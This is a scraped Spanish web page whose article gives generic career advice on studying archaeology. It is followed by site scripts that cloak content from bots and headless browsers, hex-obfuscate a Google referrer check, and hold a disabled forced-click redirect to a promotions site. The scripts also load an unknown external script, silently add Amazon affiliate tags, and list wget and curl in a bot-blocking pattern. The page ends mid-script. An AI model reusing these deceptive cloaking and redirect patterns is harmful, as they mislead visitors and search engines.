

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miscursosgratis.es/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto/
body_size: 11987
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/miscursosgratis-es.png"/>
		<link rel="apple-touch-icon" href="/images/miscursosgratis-es.png"/>

        <!-- Title y Description -->

        <title>7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto</title>

        <meta name="description" content=" El estudio de la arqueología es uno de los más interesantes y cautivantes paradigmas de la historia humana. Esta disciplina se encarga del estudio de los re...">

        <meta name="keywords" content="cursosgratis">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://miscursosgratis.es/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto">

        <meta property="og:description" content=" El estudio de la arqueología es uno de los más interesantes y cautivantes paradigmas de la historia humana. Esta disciplina se encarga del estudio de los re...">

        <meta property="og:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto">

        <meta property="og:url" content="https://miscursosgratis.es/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto/">

        <meta property="og:site_name" content="miscursosgratis.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-08T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cursosgratis">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="miscursosgratis.es">

		<meta name="mobile-web-app-title" content="miscursosgratis.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto">

        <meta name="twitter:description" content=" El estudio de la arqueología es uno de los más interesantes y cautivantes paradigmas de la historia humana. Esta disciplina se encarga del estudio de los re...">

        <meta name="twitter:image" content="https://miscursosgratis.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://miscursosgratis.es/#website", 
		"url": "https://miscursosgratis.es", 
		"name": "miscursosgratis.es", 
		"description": null, 
		"publisher": { "@id": "https://miscursosgratis.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://miscursosgratis.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "7 Cosas que hay que Estudiar para Ser un Arque\u00f3logo Experto",

          "description": " El estudio de la arqueolog\u00eda es uno de los m\u00e1s interesantes y cautivantes paradigmas de la historia humana. Esta disciplina se encarga del estudio de los re...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/miscursosgratis.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "miscursosgratis.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/miscursosgratis.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-08T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/miscursosgratis.es\/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto\/"
          },

          
          "articleSection": "cursosgratis",

          
          "url": "https:\/\/miscursosgratis.es\/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/miscursosgratis.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cursosgratis",

              "item": "https:\/\/miscursosgratis.es\/categoria\/cursosgratis"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "7 Cosas que hay que Estudiar para Ser un Arque\u00f3logo Experto",

              "item": "https:\/\/miscursosgratis.es\/7-cosas-que-hay-que-estudiar-para-ser-un-arqueologo-experto\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5319" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">miscursosgratis.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cursosgratis">cursosgratis</a>

            
            <span>&gt;</span>

            7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto
        </div>

        

        <article>

            <h1>7 Cosas que hay que Estudiar para Ser un Arqueólogo Experto</h1>

            <div class="article-meta">

                <span>📅 08/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cursosgratis">cursosgratis</a></span>

                
            </div>

            

            			             			<p>El estudio de la arqueología es uno de los más interesantes y cautivantes paradigmas de la historia humana. Esta disciplina se encarga del estudio de los restos materiales y no materiales del pasado. Si deseas convertirte en un arqueólogo profesional, entonces debes saber que hay una lista de áreas de estudio que debes dominar para desarrollar tu carrera. En este artículo, te explicaremos en detalle qué hay que estudiar para ser arqueólogo, para que puedas prepararte adecuadamente para ejercer esta profesión y convertirte en un verdadero experto en arqueología.</p> <h2>¿Qué tengo que hacer para estudiar arqueología?<br/></h2> <p>Si deseas convertirte en un <b>arqueólogo</b>, necesitas obtener una <b>educación</b> en el campo de la arqueología. Para la mayoría de los puestos de arqueólogos, se necesita una <b>licenciatura</b> en arqueología, la cual contiene una amplia gama de materias teóricas y prácticas. Algunos de los cursos ofrecidos incluyen biología, geología, antropología, estudios de museos, herramientas de excavación y prácticas de conservación.</p> <p>Otra forma de ingresar al campo de la arqueología es obtener un <b>título de maestría</b>. Estos grados pueden ser obtenidos en los programas de investigación en arqueología e historia antigua de muchas universidades. Estos programas se centran en la investigación y en la comprensión de los temas de la historia antigua y su relación con los descubrimientos arqueológicos.</p> <p>Para ingresar a un programa de estudios de arqueología de una universidad, es necesario poseer un <b>diploma de bachillerato</b>. Los alumnos también deben pasar una prueba de ingreso para determinar su calificación para el programa. Los estudiantes también deben conocer los lenguajes antiguos clásicos, como el latín, el griego y el hebreo.</p> <p>Además de los cursos de la universidad, los arqueólogos necesitan también tener un conocimiento especializado de la <b>metodología de la arqueología</b>. Esto incluye aprender sobre técnicas de excavación, herramientas de laboratorio, identificación de materiales, recolección de datos y documentación. Los arqueólogos también tienen que pasar cursos de seguridad, para poder manejar equipo de excavación de manera segura.</p> <p>Los arqueólogos también requieren una <b>gran cantidad de entrenamiento práctico</b>. Esto incluye la asistencia a excavaciones, el uso de herramientas arqueológicas, el cuidado y conservación de materiales, y la recolección de datos. Esta experiencia es necesaria para que los arqueólogos desarrollen habilidades prácticas que se necesitan en el campo de la arqueología.</p> <h2>¿Cuánto tiempo hay que estudiar para ser arqueólogo?<br/></h2> <p>Ser un arqueólogo profesional requiere tiempo y dedicación. Para convertirse en arqueólogo, se requiere de una formación académica adecuada, como un grado en arqueología, antropología o historia. Esto puede llevar entre cuatro y siete años, dependiendo del nivel de grado seleccionado.</p> <br/><a href="/comprendiendo-el-trabajo-de-relaciones-publicas/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>Comprendiendo el trabajo de Relaciones Públicas<br/></a><p>Los estudiantes interesados en convertirse en arqueólogos profesionales deben comenzar con un programa de pregrado que incluya clases de historia antigua, ciencias naturales, geología, lingüística, estadística y teorías antropológicas. Estas clases prepararán a los estudiantes para el análisis y procesamiento de los datos que recopilen durante sus investigaciones arqueológicas.</p> <p>Una vez completado un programa de pregrado, los estudiantes pueden optar por seguir con un programa de maestría o doctorado en arqueología. Estos programas pueden llevar de uno a seis años y profundizar aún más en el campo de la arqueología. Los estudiantes deben tener en cuenta que muchos programas de maestría y doctorado exigen a los estudiantes que realicen prácticas de campo o trabajos de investigación para completar su programa.</p> <p><b>Además de los programas académicos</b>, hay otros caminos para convertirse en un arqueólogo profesional. Algunos países ofrecen programas de becas para que los estudiantes reciban entrenamiento en arqueología. Estos programas no requieren un grado académico previo, sino que ofrecen una formación práctica en el campo. Algunos estudiantes también optan por unirse a compañías de arqueología privadas para adquirir experiencia práctica antes de entrar en un programa académico.</p> <h2>¿Qué salidas tiene la carrera de arqueología?<br/></h2> <p>La <b>carrera de arqueología</b> es una carrera que se encarga de estudiar el pasado de nuestra humanidad a través de la búsqueda y el análisis de los restos materiales existentes. Esta carrera es aplicada en muchos campos diferentes, desde el estudio y la investigación del pasado, hasta la protección y conservación del patrimonio histórico y cultural. Las salidas profesionales para aquellos que se gradúan en arqueología son diversas.</p> <p>Los arqueólogos pueden trabajar en organismos gubernamentales encargados de la conservación y protección del patrimonio cultural. También pueden trabajar en museos y centros de investigación, como conservadores, asesores técnicos, investigadores, profesores, y así sucesivamente. Otro campo en el que los arqueólogos pueden desarrollar su trabajo es el de la arqueoturismo, involucrado en planes de conservación y preservación de los sitios arqueológicos.</p> <p>Los arqueólogos también pueden encontrar trabajo en empresas privadas como consultores, dando asesoría, realizando proyectos de investigación o formulando estrategias de conservación. Pueden también ser contratados como asesores en la restauración de sitios arqueológicos, así como en la realización de excavaciones arqueológicas y el análisis de los materiales obtenidos.</p> <p>Otras áreas en las que se puede encontrar trabajo son la arqueología submarina, la arqueometría (estudio de los materiales arqueológicos mediante el uso de técnicas científicas), el análisis histórico, la arqueobotánica (estudio de las plantas relacionadas con el hombre) y la edición y conservación de documentos históricos.</p> <br/><a href="/descubriendo-el-fascinante-mundo-de-la-meteorologia/" rel="dofollow"><br/>Leer Más<br/>&nbsp;<br/>Descubriendo el Fascinante Mundo de la Meteorología<br/></a><p>Al final, una carrera en arqueología ofrece un amplio abanico de oportunidades para aquellos que deseen trabajar en la conservación y estudio del patrimonio histórico. Las salidas profesionales para los graduados de arqueología son muchas y variadas, abarcando campos desde el sector público hasta el privado.</p> <h3>¿Qué habilidades se necesita para ser arqueólogo?<br/></h3> <p>Los arqueólogos estudian el pasado a partir de los restos materiales que han dejado las culturas pasadas. Esto incluye desde encontrar objetos y ruinas en excavaciones hasta estudiar los objetos y materiales hallados. Para convertirse en arqueólogo hay que tener una formación académica, experiencia de trabajo y diversas habilidades.</p> <p>Los arqueólogos deben tener un conocimiento sólido de la historia, así como una comprensión profunda de la cultura antigua. Deben tener un buen conocimiento de los estilos de arte y arquitectura antiguos. También es importante entender el contexto histórico, así como la sociología, la economía y la política de la época.</p> <p>Además de conocimientos específicos, los arqueólogos deben desarrollar varias habilidades profesionales. Esto incluye la capacidad de trabajar con equipos, comunicarse con profesionales de la antigüedad, y la habilidad para documentar y registrar los hallazgos. También es importante tener habilidades de investigación, una buena memoria y un buen criterio para discernir entre los objetos y los materiales que se encuentran en el lugar.</p> <p>Es importante tener habilidades de arqueología práctica, como la habilidad para usar herramientas para excavar y registrar sitios, así como la habilidad para tomar medidas de forma segura de los objetos encontrados. Los arqueólogos también deben tener una comprensión profunda de la ciencia material, como la química, la física y la biología. Estos conocimientos se utilizan para determinar la edad de los objetos encontrados.</p> <p>Además de los conocimientos y las habilidades, los arqueólogos también necesitan tener buenas destrezas físicas. Esto incluye la capacidad para caminar durante largos periodos de tiempo, trabajar en entornos difíciles y cargar con equipos pesados. Los arqueólogos también deben tener buenas habilidades de comunicación, para compartir sus hallazgos con el público, y la capacidad para trabajar bien bajo presión.</p> <p>En última instancia, los arqueólogos deben tener una curiosidad intrínseca por el pasado. Deben estar dispuestos a aprender constantemente, ya que el conocimiento sobre el pasado está en constante cambio. Deben ser cuidadosos y meticulosos en sus trabajos y tener la capacidad de razonar y analizar los hallazgos que encuentren.</p> <p>Contenido</p><ul><li></li><li></li><li><ul><li></li></ul></li></ul><br/> 								<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#16747f62737a757e636e566f777e7979387365"><span class="__cf_email__" data-cfemail="46242f32232a252e333e063f272e2929682335">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#ed8f849988818e859895ad948c858282c3889e"><span class="__cf_email__" data-cfemail="c3a1aab7a6afa0abb6bb83baa2abacaceda6b0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=61256&from=miscursosgratis.es&id=500')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/patchwork-para-principiantes/' alt='Curso gratis de patchwork para principiantes - Cursos Gratis'><h2>Curso gratis de patchwork para principiantes - Cursos Gratis</h2></a></li><li><a href='/bordado-de-lentejuelas/' alt='Curso bordado de lentejuelas - Cursos Gratis'><h2>Curso bordado de lentejuelas - Cursos Gratis</h2></a></li><li><a href='/confeccion-blusa-campesina/' alt='Curso blusa campesina - Cursos Gratis'><h2>Curso blusa campesina - Cursos Gratis</h2></a></li><li><a href='/como-hacer-una-alfombra-de-trapillo/' alt='Curso como hacer una alfombra de trapillo - Cursos Gratis'><h2>Curso como hacer una alfombra de trapillo - Cursos Gratis</h2></a></li><li><a href='/confeccion-de-cojines/' alt='Curso gratis de confección de cojines - Cursos Gratis'><h2>Curso gratis de confección de cojines - Cursos Gratis</h2></a></li><li><a href='/como-hacer-un-edredon-con-caida-a-los-costados/' alt='Como hacer un edredon con caída a los costados - Cursos Gratis'><h2>Como hacer un edredon con caída a los costados - Cursos Gratis</h2></a></li><li><a href='/hilvanes-laterales-para-vestidos/' alt='Curso como hacer hilvanes laterales para vestidos - Cursos Gratis'><h2>Curso como hacer hilvanes laterales para vestidos - Cursos Gratis</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>miscursosgratis.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 miscursosgratis.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#c7a5a8b3aeada8a9abaea9a287a0aaa6aeabe9a4a8aa" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://miscursosgratis.es/",
					"website_privacy_policy_url": "https://miscursosgratis.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

